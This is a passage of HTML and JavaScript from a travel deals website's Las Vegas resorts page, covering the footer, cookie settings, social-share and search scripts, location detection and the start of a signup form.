                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fresorts%2flas-vegas%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jd9hp08"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fresorts%2flas-vegas%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jd9hp08"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP08-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/resorts/las-vegas/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Las+Vegas+Resorts&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Las%20Vegas%20Resorts --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
